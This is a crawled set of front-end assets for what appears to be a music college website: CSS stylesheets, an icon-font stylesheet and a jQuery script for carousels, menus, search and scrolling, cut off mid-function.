margin-right: 1.175rem;
}



.alert-box-inner {


padding: 1rem;
padding-top: 1.25rem;
}

.feature-box-inner {


padding: 1.625rem 1.625rem 0.325rem
}

.feature-box-inner img{
margin-top: 0;
}



.video-box-heading{
line-height: 2.5rem;
}




}

@media screen and (min-width: 1324px ){
.feature-box-content {
  margin-left: 8.3333333333%;
  margin-right: 8.3333333333%;
}

#unistats-widget-frame {
  margin-left: 8.333333333%;
}

.feature-box-inner {
  padding-left: 0;
  padding-right: 0;
  padding-bottom: 1.5rem;
  padding-top: 2.5rem;
}

.feature-box-inner img {
  padding: 0 1.625rem;
  margin-top: 1.1rem;

}
}

.flex-video {
margin: 0rem -0.5rem;

}

@media screen and (min-width: 550px ){
.flex-video {
  margin: 0;
}
}


.quote-block {
margin: 2rem 1.5rem;
}

@media screen and (min-width: 1324px ){

.quote-caro-fullwidth .quote-block {
margin: 4rem 5.5rem !important;
}
}

.quote-author {
text-align: center;
}

/* Heroes */

.hero-with-text-fixed {
position: relative;



}

.hero-with-text-fixed:after {
position: absolute;
content:"";
top:0;
left:0;
width:100%;
height:100%;
opacity:0.15;
background-color: #000;

}



.hero-overlay-text {
color: #fff;
position: absolute;
top: 8%;
left: 50%;
-webkit-transform: translateX(-50%);
transform: translateX(-50%);
margin-top:0.5rem;
z-index: 1000000;
text-align: center;
width: 90%;


}

.home-hero-overlay-text {
color: #fff;
position: absolute;
top: 0;
left: 50%;
top:40%;
-webkit-transform: translateX(-50%);
transform: translateX(-50%);
margin-top:0.5rem;
z-index: 1000000;
text-align: center;
width: 90%;
line-height: 4rem;

}

.hero-overlay-text-menuopen {
z-index: 0;
}


.homepage-arrow {
display:none;
}

.home-arrow-wrap {
position:absolute;
z-index:1;
left:50%;
bottom:25%;
margin-left:-5em;
width:10em;
height:10em;
padding:4em 1em;
border-radius:50%;
font-size:0.5em;
display:block;
}

.homepage-arrow {
color: #fff;
font-size: 3rem;
}


@-webkit-keyframes arrows {
  0% { top:0; }
  10% { top:12%; }
  20% { top:0; }
  30% { top:12%; }
  40% { top:-12%; }
  50% { top:12%; }
  60% { top:0; }
  70% { top:12%; }
  80% { top:-12%; }
  90% { top:12%; }
  100% { top:0; }
}

.home-arrow-wrap .arrow {
  -webkit-animation: arrows 2.8s 0.4s;
  -webkit-animation-delay: 3s;
}




.hero-overlay-caption{
color: #fff;
position: absolute;
bottom: 40%;
left: 50%;
-webkit-transform: translateX(-50%);
transform: translateX(-50%);
z-index: 1000001;
text-align: center;
width: 75%;

display: none;

}

.morefromthercm {
padding: 1rem;
}


.hero-overlay-text > a {
color: #fff !important;
border-bottom-color: #fff !important;
}

.link-hero {
cursor: pointer;
}


@media screen  and (min-width: 1024px ){
.hero-with-text-fixed {
position: relative;
max-width: none;
margin: 0 auto;


}

.hero-overlay-text {
  margin-top: 0.75rem;
}

.homepage-arrow {
display:inline;
}

}

@media screen and (min-width: 1324px) {
.hero-overlay-text {
  margin-top: 1rem;
}




.hero-with-text-overlay:after {
opacity:0.95;
background-color: #c5003e;
}

.caption-on {
display: inline;
}


}


/* Twitter Box */




.twitter-with-text-fixed {
position: relative;
max-width: 550px;

}


@media screen and ( min-width: 1024px )  {

.twitter-with-text-fixed {

max-width: none;

}

}

.twitter-overlay-text {
padding: 1rem;
color: #fff;
position: absolute;
top: 0;
z-index: 1000000;

}

.twitter-box ul {
margin-left: 0;
list-style-type: none;
}

.twitter-box .user, .twitter-box .interact , .twitter-box .timePosted {
display: none;
}

.twitter-overlay-text a {
  color: #fff;
  border-bottom: 1px solid #fff;
}
.twitter-box  .tweet, .twitter-box  .tweet a {
color: #fff;
font-family: 'Futura PT W02 Medium', 'Futura PT W01 Medium', Helvetica, Roboto, Arial, sans-serif;
}

.twitter-box .tweet a {
border-bottom-color: #fff;
}

.twitter-box .tweet{
padding: 1rem;
color: #fff;
position: absolute;
bottom: 0;
z-index: 1000001;
text-align: left;
margin-bottom: 0;
}

.twitter-box:after {
position: absolute;
content:"";
top:0;
left:0;
width:100%;
height:100%;
opacity:0.4;
background-color: #000;
}


.twitter-overlay-caption{
color: #fff;
position: absolute;
bottom: 0;
left: 50%;
-webkit-transform: translateX(-50%);
transform: translateX(-50%);
text-align: left;
width: 75%;
margin-bottom: 5.5rem;
}


/* Footer */

#footer, #footer a, .newsletter-button {
color: #706f6f;
border-bottom-color: #706f6f
}

#footer a:hover{
border-bottom-color: #c5003e;
}

#footer {
margin-bottom: 1.25rem;
}


#newsletter-signup {
border: 0.0625rem solid #c5003e !important;

}

#footer-border {
height:0px;
border-top: 0.1875rem solid #c6c6c6;
margin-bottom: 1.25rem;
}

#footer-border {
margin-top: 1.25rem;
}

.footer-document-logo {
width: 1.25rem;
margin-right: 0.5rem;
margin-bottom: 0.5rem;
}

#address-block, #contact-block, #documents-block, #newsletter-signup {
margin-bottom: 0.8125rem;
}


#footer p {
line-height: 1.5rem;
margin-bottom: 0;
margin: 0;
}

.newsletter-button:hover {
background-color: #c5003e !important;
color: #fff !important;
}

.social-icons {
font-size: 2.8675rem;
padding: 0 !important;
margin: 0 !important;
}

#social-icons > a{
border-bottom: none;

}

#social-icons  {

display: flex;
justify-content: space-between;

}

#social-icons a img {
width: 2.5rem;
}

@media screen and ( min-width: 1024px ) {
#footer-border, #footer {
  margin-bottom: 2.25rem;
}

#footer-border {
  margin-top: 2.5rem;
}


#footer p {
line-height: 1.625rem;
margin-bottom: 0;
font-size: 1.125rem;
}

#footer-links p {
  font-size: 1rem;
  line-height: 1.5rem;
}

.newsletter-button {
  font-size: 1.125rem;
}
}


  .youtube-player-lazy {
  position: relative;
  padding-bottom: 56.25%;
  /* Use 75% for 4:3 videos */
  height: 0;
  overflow: hidden;
  max-width: 100%;
  background: #000;
  margin: 0px;
}

.youtube-player-lazy iframe {
  position: absolute;
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
  z-index: 100;
  background: transparent;
}

.youtube-player-lazy img {
  bottom: 0;
  display: block;
  left: 0;
  margin: 0;
  max-width: 100%;
  width: 100%;
  position: absolute;
  right: 0;
  top: 0;
  border: none;
  height: auto;
  cursor: pointer;
  -webkit-transition: .4s all;
  -moz-transition: .4s all;
  transition: .4s all;
}

.youtube-player-lazy .play:hover {
  opacity: 1;
}

.youtube-player-lazy .play {
  height: 86px;
  width: 86px;
  left: 50%;
  top: 50%;
  margin-left: -43px;
  margin-top: -43px;
  position: absolute;
  background: url("/media/rcmacuk/styleassests/2017img/Play button 80 pc black.png") no-repeat;
  cursor: pointer;
  opacity: 0.8;
}

.live-banner {
background-color: #c5003e;
}

.live-player-link {
padding: 10px;
margin:0;
}

.live-player-link a {
color: #fff;
border-color: #fff;
}


.icon-tfl, .icon-national-rail ,.icon-bike {
margin-right: 5px;
}

.tag-bubble {

  padding: 5px 10px;
  border-radius: 11px;
  border-bottom: none;
  background-color: #f2edf9;

  color: #5c068c;
  float: left;
  margin-right: 5px;
  margin-bottom: 5px;
}

.tag-bubble:hover {
background-color: #c1a7e2;
color: #5c068c;
}

@media screen and (min-width: 1024px) {
.events-sub {
margin-top: -30px;
}
}

#description p:first-of-type {
font-size: 1.0625rem;
font-family: 'Futura PT W02 Medium', 'Futura PT W01 Medium', Helvetica, Roboto, Arial, sans-serif;
margin-top: 1.8rem;
}

@media screen and (min-width: 1024px) {
#description p:first-of-type {
font-size: 1.25rem;
}
}

twitterwidget {
margin-left: auto;
margin-right: auto;
}

.instagram-media {
margin-left: auto !important;
margin-right: auto !important;
}

.dropeventselect {

margin: 1.25rem 0;
border: 1px solid #c1a7e2;
color: #5c068c;
cursor: pointer;
}


.eventtype-topbar:hover, .venue-topbar:hover {
background-color: #c1a7e2;

}

.event-dropdown-list p {
font-size: 1rem !important;
padding: 5px;
margin-bottom: 0;
}


.addthis_toolbox a {
border: none !important;
}

.link-boxes-row .inline-video .flex-video {
margin-bottom: 0.35rem;
}

.link-boxes-row .inline-video {
margin-bottom: 0 !important;
}

.link-boxes-row .inline-video div p:last {
margin-bottom: 0 !important;
}



@media screen and (min-width: 1024px) {
 .concertina-content .gallery-row, .concertina-content .inline-video, .concertina-content .inline-image, .concertina-content .feature-box-row {
margin-top: 3.25rem;
}

.feature-box-video-caption {
margin: 0 !important;
}

}

@media screen and (min-width: 1324px) {
 .concertina-content .gallery-row, .concertina-content .inline-video, .concertina-content .inline-image, .concertina-content .feature-box-row {
margin-top: 3.875rem;
}
}

.journal-listings {
display: flex;
flex-wrap: wrap;
}

.journal-button {
width: 100%;
}

@media screen and (max-width: 1023px) {
:target:before {
content:"";
display:block;
height:60px; /* fixed header height*/
margin:-60px 0 0; /* negative fixed header height */
}
}

@media screen and (max-width: 1023px) {
.alert-home-button {
width: inherit !important;
}
}


spektrix-basket-item-count {
display: none !important;
}

#primary-shortscreen {
display: none;
}

@media screen and (min-width: 1024px) and (max-height: 600px) {
#primary-nav {
position: fixed;
top: 6.3rem;
display:none;
}

#primary-shortscreen {
display: block;
}

.vert-logo-shortm {
display:none !important;
}
.primary-nav-shortm {
display: block !important;
}

.primary-shortscreen-shortm {
display: none !important;
}
}

@media screen and (min-width: 1324px) and (max-height: 750px) {
#primary-nav {
position: fixed;
top: 6.3rem;
display:none;
}
#primary-shortscreen {
display: block;
}

.vert-logo-shortm {
display:none !important;
}
.primary-nav-shortm {
display: block !important;
}

.primary-shortscreen-shortm {
display: none !important;
}
}

#primary-nav > li > ul {
overflow:scroll;
padding-bottom: 2.25rem;
-ms-overflow-style: none;
}

#primary-nav > li > ul::-webkit-scrollbar {
  display: none;
}

.cta-button {
    border: none;
    border-top: 5px solid #c5003e;
    font-size: 1.2rem;
 }
 
 .cta-button:hover {
 background-colour: #c5003e;
 }
 
.cta-button > .icon-arrow-right-1 {
margin-left: 30px; 
}

#search-best-bets {
margin: 0; 
margin-bottom: 1rem; 
padding: 1rem; 
background-color: #fff8dd;

}

:focus-visible {
    outline: 2px solid red;
    border-radius: 3px;
}

.secondary-close {
position: fixed; 
right: -90%;
}

.sr-only:not(:focus):not(:active) {
  clip: rect(0 0 0 0); 
  clip-path: inset(50%);
  height: 1px;
  overflow: hidden;
  position: absolute;
  white-space: nowrap; 
  width: 1px;
}






















--- FILE ---
content_type: text/css;charset=UTF-8
request_url: http://www.esmeedith.com/media/rcmacuk/styleassests/2017css/study.css
body_size: 374
content:
  a {
border-bottom: 1px solid #38a8aa;
}

.menu-highlight {
    border-bottom: 3px solid #38a8aa;
}

.tertiary-arrow, .menu-highlight .icon-cross {
  color:#38a8aa;
  margin-top: -0.4rem;
}

.button:hover, .button-2:hover {
    background-color: #38a8aa;
    color: #fff;
}

.feature-box-inner {
    background-color: #bde3e1 !important;
}

.feature-box-button {
  background-color: #bde3e1;
  border: 1px solid #38a8aa;
   }


.button {
    border: 0.0625rem solid #38a8aa;
}

.in-page-button {
    background-color: #e4f4f3;
    color: #38a8aa;
    border: none;
}

@media screen and (min-width: 1324px) {

.hero-with-text-overlay:after {
  opacity:0.95;
  background-color:  #38a8aa;  
}
}

.alert-button {
  border:none;
}



.alert-button:hover{
  background-color: #000;
}






--- FILE ---
content_type: text/css;charset=UTF-8
request_url: http://www.esmeedith.com/media/rcmacuk/styleassests/2017css/standard.css
body_size: 835
content:
  a {
border-bottom: 1px solid  #c5003e;
}

.menu-highlight {
    border-bottom: 3px solid  #c5003e;
}

.tertiary-arrow, .menu-highlight .icon-cross {
  color: #c5003e;
  margin-top: -0.4rem;
}

.button:hover, .button-2:hover {
    background-color:  #c5003e;
    color: #fff;
}

.feature-box-inner {
    background-color: #e2e2e2 !important;
}

.currentbranch0 a, .menu-highlight a {
  color: #c5003e;
}


#tertiary-menu-mobile-landing {
  border-top: 3px solid #c5003e !important;
  border-bottom: 1px solid #c5003e !important;
}

@media screen and (min-width: 1024px) {
.tertiary-menu {
    border-bottom: 1px solid #c5003e;
}
}


@media screen and (max-width: 1023px) {
.tag-open {
    border-bottom: 3px solid  #c5003e !important;
}
.blue-border-full {
    border-bottom: 3px solid #c5003e;
}
}




.contact-card {
  background-color: #e2e2e2;
}


.feature-box-button {
  background-color: #e2e2e2;
  border: 1px solid  #c5003e;
   }


.button {
    border: 0.0625rem solid  #c5003e;
}

.in-page-button {
    background-color: #f6d8e1;
    color:  #c5003e;
    border: none;
}

@media screen and (min-width: 1324px) {

.hero-with-text-overlay:after {
  opacity:0.95;
  background-color:   #c5003e;
}
}

.alert-button {
  border:none;
}



.alert-button:hover{
  background-color: #000;
}

.tag-bubble {

  padding: 5px 10px;
  border-radius: 11px;
  border-bottom: none;
  background-color: #f3f3f3;
  color: #0a0a0a;
  float: left;
  margin-right: 5px;
  margin-bottom: 5px;
}

.tag-bubble:hover {
background-color: #e2e2e2;
color: #0a0a0a;
}

.dropeventselect {

margin: 1.25rem 0;
border: 1px solid #c5003e;
color: #0a0a0a;
cursor: pointer;
}


.eventtype-topbar:hover, .venue-topbar:hover {
background-color: #e2e2e2;

}

.event-dropdown-list p {
font-size: 1rem !important;
padding: 5px;
margin-bottom: 0;
color: #0a0a0a;

}


.event-dropdown-list p a{
border-bottom: none;

}

.event-dropdown-list p:hover {
background-color: #c5003e;
color: #fff;
}

.event-dropdown-list p a {
color: inherit;
}



.addthis_toolbox a {
border: none !important;
}

.credentials h3 {
margin-top:0;
margin-bottom: 0;
}


@media screen and (min-width: 1024px) {
.shortcode {
margin-top: 3.25rem;
}
}


@media screen and (min-width: 1324px) {
.shortcode {
margin-top: 3.875rem;
}
}

.addthis_toolbox {
margin-top: 1rem;
}

--- FILE ---
content_type: text/css;charset=UTF-8
request_url: http://www.esmeedith.com/media/rcmacuk/styleassests/2017css/journal.css
body_size: 219
content:
  .detail-hero {
  margin-bottom: 0.5rem !important;
}

.news-index-title {
margin-bottom: 0.5rem !important; 
}

@media screen and (min-width: 1024px) and (max-width: 1323px) {
  .header-spacer {
  margin-top: 14px;
}
}

@media screen and (min-width:1024px) {
.journal-sub-button {
margin-top: 3.25rem !important;
}
}

@media screen and (min-width:1324px) {
.journal-sub-button {
margin-top: 3.875rem !important;
}
}

--- FILE ---
content_type: text/css;charset=UTF-8
request_url: http://www.esmeedith.com/rcmiconsnew/css/fontello.css
body_size: 1399
content:
  @font-face {
  font-family: 'fontello';
  src: url('/rcmiconsnew/font/fontello.eot?59798677');
  src: url('/rcmiconsnew/font/fontello.eot?59798677#iefix') format('embedded-opentype'),
       url('/rcmiconsnew/font/fontello.woff2?59798677') format('woff2'),
       url('/rcmiconsnew/font/fontello.woff?59798677') format('woff'),
       url('/rcmiconsnew/font/fontello.ttf?59798677') format('truetype'),
       url('/rcmiconsnew/font/fontello.svg?59798677') format('svg');
  font-weight: normal;
  font-style: normal;
}
/* Chrome hack: SVG is rendered more smooth in Windozze. 100% magic, uncomment if you need it. */
/* Note, that will break hinting! In other OS-es font will be not as sharp as it could be */
/*
@media screen and (-webkit-min-device-pixel-ratio:0) {
  @font-face {
    font-family: 'fontello';
    src: url('/rcmiconsnew/font/fontello.svg?59798677') format('svg');
  }
}
*/
 
 [class^="icon-"]:before, [class*=" icon-"]:before {
  font-family: "fontello";
  font-style: normal;
  font-weight: normal;
  speak: none;
 
  display: inline-block;
  text-decoration: inherit;
  width: 1em;
  margin-right: .2em;
  text-align: center;
  /* opacity: .8; */
 
  /* For safety - reset parent styles, that can break glyph codes*/
  font-variant: normal;
  text-transform: none;
 
  /* fix buttons height, for twitter bootstrap */
  line-height: 1em;
 
  /* Animation center compensation - margins should be symmetric */
  /* remove if not needed */
  margin-left: .2em;
 
  /* you can be more comfortable with increased icons size */
  /* font-size: 120%; */
 
  /* Font smoothing. That was taken from TWBS */
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
 
  /* Uncomment for 3D effect */
  /* text-shadow: 1px 1px 1px rgba(127, 127, 127, 0.3); */
}
 
.icon-bike:before { content: '\e800'; } /* '' */
.icon-national-rail:before { content: '\e801'; } /* '' */
.icon-tfl:before { content: '\e802'; } /* '' */
.icon-basket-full:before { content: '\e803'; } /* '' */
.icon-social-linkedin-1:before { content: '\e804'; } /* '' */
.icon-social-instagram-1:before { content: '\e805'; } /* '' */
.icon-social-facebook-1:before { content: '\e806'; } /* '' */
.icon-search-2:before { content: '\e807'; } /* '' */
.icon-play-1:before { content: '\e808'; } /* '' */
.icon-cross-1:before { content: '\e809'; } /* '' */
.icon-audio-on-1:before { content: '\e80a'; } /* '' */
.icon-audio-off-1:before { content: '\e80b'; } /* '' */
.icon-arrow-right-1:before { content: '\e80c'; } /* '' */
.icon-arrow-left-1:before { content: '\e80d'; } /* '' */
.icon-tick:before { content: '\e80e'; } /* '' */
.icon-arrow-left:before { content: '\e80f'; } /* '' */
.icon-arrow-right:before { content: '\e810'; } /* '' */
.icon-basket:before { content: '\e811'; } /* '' */
.icon-audio-off:before { content: '\e812'; } /* '' */
.icon-audio-on:before { content: '\e813'; } /* '' */
.icon-cross:before { content: '\e814'; } /* '' */
.icon-share-email:before { content: '\e815'; } /* '' */
.icon-share-facebook:before { content: '\e816'; } /* '' */
.icon-play:before { content: '\e817'; } /* '' */
.icon-search-1:before { content: '\e818'; } /* '' */
.icon-social-facebook:before { content: '\e819'; } /* '' */
.icon-social-instagram:before { content: '\e81a'; } /* '' */
.icon-social-linkedin:before { content: '\e81b'; } /* '' */
.icon-social-twitter:before { content: '\e81c'; } /* '' */
.icon-social-youtube:before { content: '\e81d'; } /* '' */
.icon-login:before { content: '\e81e'; } /* '' */
.icon-share-twitter:before { content: '\e81f'; } /* '' */
.icon-share-wechat:before { content: '\e820'; } /* '' */
.icon-arrow-down:before { content: '\e821'; } /* '' */
.icon-arrow-up:before { content: '\e822'; } /* '' */
.icon-menu-five:before { content: '\e823'; } /* '' */
.icon-menu-three:before { content: '\e824'; } /* '' */
.icon-tickable-circle:before { content: '\e825'; } /* '' */
.icon-logged-in:before { content: '\e826'; } /* '' */
.icon-calendar:before { content: '\e827'; } /* '' */
.icon-social-twitter-1:before { content: '\e828'; } /* '' */
.icon-social-youtube-1:before { content: '\e829'; } /* '' */
.icon-arrow-down-1:before { content: '\e82a'; } /* '' */
.icon-arrow-up-1:before { content: '\e82b'; } /* '' */
.icon-menu-five-1:before { content: '\e82c'; } /* '' */
.icon-menu-three-1:before { content: '\e82d'; } /* '' */

--- FILE ---
content_type: text/javascript;charset=UTF-8
request_url: http://www.esmeedith.com/media/rcmacuk/styleassests/2017js/app.js
body_size: 4179
content:
  $( document ).ready(function() {
$(document).foundation();
$(".faculty-carousel").owlCarousel({
  navigation: false,
  pagination: false,
  items: 2,
  itemsDesktop: false,
  itemsDesktopSmall: false, 
  itemsTablet: 1,

});




var facultycarousel = $(".faculty-carousel").data('owlCarousel');
$(".fc-next").on("click", function() {facultycarousel.next();});
$(".fc-previous").on("click", function() {facultycarousel.prev();});

$(document).on("click", function() {
console.log(event.target.className);
try{
  if(typeof event.target.className.includes === 'function' && event.target.className.includes("menu-overlay")) {
  console.log('wash-clicked');
        
      $("#content-panel").removeClass("study-overlay whatson-overlay getinvolved-overlay");
      $("#content-panel").toggleClass("menu-overlay");
         $('.home-hero-overlay-text, .hero-overlay-text,.landing-hero-overlay-text,.home-arrow-wrap, .hero-overlay-caption, .tweet, .twitter-overlay-text, #backtotopbutton').toggleClass("zero-index");
  
      $("#primary-nav > li > ul").removeClass("menu-on");
      $(this).siblings("ul").toggleClass("menu-on");
      $(".mobile-toggle").addClass("secondary-close");  

  }
  } catch(err) {
  console.log(err);
  }
})



$(".home-events").owlCarousel({
  navigation: false,
  pagination: false,
  items: 2,
  itemsDesktop: false,
  itemsDesktopSmall: false, 
  itemsTablet: 1,
});

var homeeventscarousel = $(".home-events").data('owlCarousel');
$(".he-next").on("click", function() {homeeventscarousel.next();});
$(".he-previous").on("click", function() {homeeventscarousel.prev();});

$(".morefromthercm").owlCarousel({
  navigation: false,
  pagination: false,
  items: 2,
  itemsDesktop: false,
  itemsDesktopSmall: false, 
  itemsTablet: 1,
});
var morefromthercmcarousel = $(".morefromthercm").data('owlCarousel');
$(".mf-next").on("click", function() {morefromthercmcarousel.next();});
$(".mf-previous").on("click", function() {morefromthercmcarousel.prev();});

$("#owl-visit").owlCarousel({
  navigation: false,
  pagination: true,
  items: 4,
  itemsDesktopSmall: [1024, 2],

});
window.visitcarousel = $("#owl-visit").data('owlCarousel');
$(".ve-next").on("click", function() {visitcarousel.next();});
$(".ve-previous").on("click", function() {visitcarousel.prev();});


$( ".quote-carousel" ).each(function() {
  
  if($(this).find('.quote-block').length===1){
    $(this).owlCarousel({
  navigation: false,
  pagination: false,
  items:1,
  singleItem: true,
});
    
    } else {

$(this).owlCarousel({
  navigation: false,
  pagination: false,
  items:1,
  autoPlay: 10000,
  transitionStyle: "fade",
  singleItem: true,
});
}

});



/* Menu */

  $(".search-trigger, .search-cross").on("click", function() {
    $("#search-overlay, #search-wrapper").toggleClass("hide");
  });
  


  
         $( "#search-overlay" ).animate({
    opacity: 0
  }, 2000, function() {
   console.log("faded in!");
   });

  
  $(".search-trigger").on("click", function() {
        $( "#search-overlay" ).animate({
    opacity: 0.6
  }, 1000, function() {
   console.log("faded in!");
   
 });

});

$(".search-trigger").click(function (event) {
  event.preventDefault();
 $(".searchbox").focus();
Foundation.Keyboard.trapFocus($("#search-wrapper"));
  return false;
});

  $(".search-cross").on("click", function() {
  
         $( "#search-overlay" ).animate({
    opacity: 0
  }, 1000, function() {
   console.log("faded out!");
   });
   Foundation.Keyboard.releaseFocus($("#search-wrapper"));
});
  

$( ".search-icon" ).click(function() {
  $( "#SearchForm" ).submit();
});

$(".mobile-toggle").on("click", function () {
  if(!$(".mobile-toggle").hasClass("secondary-close")) {
  $(this).toggleClass("icon-cross icon-menu-five");
  $("#nav-container").toggleClass("menu-on");
  $("#navbar").toggleClass("navbar-open");  
  $("#content-panel").toggleClass("mobile-menu-overlay");
    if($(".mobile-toggle").hasClass("icon-cross")) {
    Foundation.Keyboard.trapFocus($("#navbar"));
    } else {
    Foundation.Keyboard.releaseFocus($("#navbar"));
    }
   
  } else {
    $("#primary-nav > li > ul.menu-on").toggleClass("menu-on");
    $(".secondary-close").removeClass("secondary-close");
    $("#primary-nav > li > ul > li > ul").removeClass("menu-on"); 
   
  }
});

//scroll to main content on 
$(".homepage-arrow").on("click", function() {

    $('html, body').animate({
        scrollTop: $("#content-column").offset().top
    }, 2000);
    return false;
})

//scroll to main content on 
$("#backtotopbutton").on("click", function() {

    $('html, body').animate({
        scrollTop: 0
    }, 2000);
    return false;
})




//scroll to internal link

function scrollToAnchor(aid){
  console.log(aid);
   
    var aTag = $("div[id='"+aid+"']");
    if($(window).width()<1024) {
    console.log("mobile scroll");
    $('html,body').animate({scrollTop: (aTag.offset().top-60)},2000);
    } else {
    console.log("standard scroll");
    $('html,body').animate({scrollTop: aTag.offset().top},2000);
    }
}

$(".right-hand-menu-button, .smooth-scroll").on("click", function(e) {
  e.preventDefault();
  this.blur();
  var full_url = this.href;
  //split the url by # and get the anchor target name - home in mysitecom/index.htm#home
  var parts = full_url.split("#");
  var trgt = parts[1];
  scrollToAnchor(trgt);  
  history.pushState(null, null, "#"+trgt);
})







$("#primary-nav > li > a:not(.search-trigger)").on("click", function() {
  console.log("menu click!");

  
  
  if($("#primary-nav > li > ul.menu-on").length ==0 || $(this).siblings("ul").hasClass("menu-on")){     
      $("#content-panel").toggleClass("menu-overlay");
      $("#content-panel").removeClass("study-overlay whatson-overlay getinvolved-overlay");
      
         $('.home-hero-overlay-text, .hero-overlay-text,.landing-hero-overlay-text,.home-arrow-wrap, .hero-overlay-caption, .tweet, .twitter-overlay-text, #backtotopbutton').toggleClass("zero-index");
  }
  
  
  

  if($("#content-panel").hasClass("menu-overlay") && $(this).hasClass("study-pri-link")) {
    $("#content-panel").addClass("study-overlay");
  }
  
  if($("#content-panel").hasClass("menu-overlay") && $(this).hasClass("whats-onpri-link")) {
    $("#content-panel").addClass("whatson-overlay");
  }
  
  if($("#content-panel").hasClass("menu-overlay") && $(this).hasClass("get-involved-pri-link")) {
    $("#content-panel").addClass("getinvolved-overlay");
  }
  


  
  


  if($(".mobile-toggle").hasClass("icon-menu-five")) {    
    $(this).siblings("ul").toggleClass("menu-on");    
    $(".mobile-toggle").toggleClass("secondary-close");
    $(".mobile-toggle").toggleClass("icon-cross icon-menu-five");
    $("#nav-container").toggleClass("menu-on");
    $("#navbar").toggleClass("navbar-open"); 
    $("#content-panel").toggleClass("mobile-menu-overlay");
  }  
  
  else {
    /* Switching to other menu from open state */
    
    if($(this).siblings("ul").hasClass("menu-on")) {
        $(this).siblings("ul").toggleClass("menu-on"); 

     } 
     
      /* Open/Close Secondary Menu */
     else {
       $("#primary-nav > li > ul").removeClass("menu-on");
       $(this).siblings("ul").toggleClass("menu-on");
       $(".mobile-toggle").addClass("secondary-close");  
     } 
     
   
           
  }
  

    
});

$("#primary-nav > li > ul > li > a, .primary-menu-dropdown-arrow").on("click", function() {
  console.log("hello");
  $(this).siblings("ul").toggleClass("menu-on");
  $(this).parent().children(".primary-menu-dropdown-arrow").toggleClass("icon-arrow-right icon-arrow-down")
});

$("#primary-nav > li > ul > li > ul").parent().prepend("<i class='float-right icon-arrow-right primary-menu-dropdown-arrow'></i>");

$(".dropdown-menu").on("click", function() {
  $(this).children("ul").toggleClass("hide");
  $(this).children("i").toggleClass("icon-arrow-right").toggleClass("icon-arrow-down"); 
});

$(".concertina-titlebar").on("click", function() {
  $(this).siblings(".concertina-content").slideToggle(400, function(){
  $("#sticky-sidebar").height($("#sticky-main").height());
  $(document.body).trigger("sticky_kit:recalc");
  });
  $(this).children().find("i").toggleClass("icon-arrow-up icon-arrow-down"); 
});





$("#tertiary-menu-mobile >.tertiary-menu > li.tag > a").parent().prepend("<i class='float-right icon-arrow-down mobile-icons tertiary-arrow' tabindex='0'></i>");
$("#tertiary-menu-mobile >.tertiary-menu > li:nth-child(1) > a").parent().prepend("<i class='float-right icon-cross mobile-icons hide' tabindex='0'></i>");
$("#tertiary-menu-mobile >.tertiary-menu > li.tag").siblings().addClass("hide");

$("#tertiary-menu-mobile >.tertiary-menu > li.tag > .icon-arrow-down").on("click", function() {
  $("#tertiary-menu-mobile >.tertiary-menu > li.tag").siblings().toggleClass("hide");
  $(".tertiary-arrow").toggleClass("hide");
  $("#tertiary-menu-mobile >.tertiary-menu > li > .icon-cross").toggleClass("hide");
   $("#tertiary-menu-mobile >.tertiary-menu > li.tag").toggleClass("tag-open");
  
});

$("#tertiary-menu-mobile >.tertiary-menu > li  > .icon-cross").on("click", function() {
  console.log("cross clicked");
  $("#tertiary-menu-mobile >.tertiary-menu > li.tag").siblings().toggleClass("hide");
  $(".tertiary-arrow").toggleClass("hide");
  $("#tertiary-menu-mobile >.tertiary-menu > li > .icon-cross").toggleClass("hide");
  $("#tertiary-menu-mobile >.tertiary-menu > li.tag").toggleClass("tag-open");
});

$(".link-hero").on("mouseover", function() {
  $(this).children(".hero-overlay-caption").addClass("caption-on");
   $(this).addClass("hero-with-text-overlay");
});

$(".link-hero").on("mouseout", function() {
  $(this).children(".hero-overlay-caption").removeClass("caption-on");
   $(this).removeClass("hero-with-text-overlay");
});

$(".link-hero").on("click", function() {
  $(this).children("a")[0].click();
})



});

/* Shuffle */

(function($){
 
    $.fn.shuffle = function() {
 
        var allElems = this.get(),
            getRandom = function(max) {
                return Math.floor(Math.random() * max);
            },
            shuffled = $.map(allElems, function(){
                var random = getRandom(allElems.length),
                    randEl = $(allElems[random]).clone(true)[0];
                allElems.splice(random, 1);
                return randEl;
           });
 
        this.each(function(i){
            $(this).replaceWith($(shuffled[i]));
        });
 
        return $(shuffled);
 
    };
 
})(jQuery);

$(".shuffle-item").shuffle();










$('.main-page-content>p:last-child, .main-page-content>h5:last-child, .main-page-content>ul:last-child, .concertina-content>p, .concertina-content>h5, .concertina-content>ul').each(function() {
  if($(this).parent().next().hasClass('feature-box-row') || $(this).parent().next().hasClass('gallery-row') || $(this).parent().next().hasClass('alert-row') ||  $(this).parent().next().hasClass('concertina-last') || $(this).parent().next().hasClass('carousel-row') || $(this).parent().next().hasClass('inline-image') || $(this).parent().next().hasClass('inline-video')|| $(this).parent().next().hasClass('conc-container')) {
    $(this).addClass('paragraph-topup');   
  };
  
});



//this is where we apply opacity to the arrow
$(window).scroll( function(){

  //get scroll position
  var topWindow = $(window).scrollTop();
  //multipl by 1.5 so the arrow will become transparent half-way up the page
  var topWindow = topWindow * 1.5;
  
  //get height of window
  var windowHeight = $(window).height();
      
  //set position as percentage of how far the user has scrolled 
  var position = topWindow / windowHeight;
  //invert the percentage
  position = 1 - position;

  //define arrow opacity as based on how far up the page the user has scrolled
  //no scrolling = 1, half-way up the page = 0
  $('.home-arrow-wrap').css('opacity', position);

});


   $(document).ready(function () {
  
        $(window).scroll(function () {
            ToggleScrollUp();
        });
    });

    function ToggleScrollUp() {
        if ($(window).scrollTop() > 1600) {
            $('#backtotopbutton').css("opacity", "1");
        } else {
             $('#backtotopbutton').css("opacity", "0");
        }


    }


    document.addEventListener("DOMContentLoaded",
  function() {
    var div;
    var n;
    var v = document.getElementsByClassName("youtube-player-lazy");
    for (n = 0; n < v.length; n++) {
        div = document.createElement("div");
        div.setAttribute("data-id", v[n].dataset.id);
        div.innerHTML = loadThumb(v[n].dataset.id, v[n].dataset.poster, v[n].dataset.alt, v[n].dataset.title);
        div.onclick = loadIframe;
        v[n].appendChild(div);
    }
  });
  
     document.addEventListener("DOMContentLoaded",
  function() {
    var div;
    var n;
    var v = document.getElementsByClassName("youtube-player-lazy-autoplay");
    for (n = 0; n < v.length; n++) {
        div = document.createElement("div");
        div.setAttribute("data-id", v[n].dataset.id);
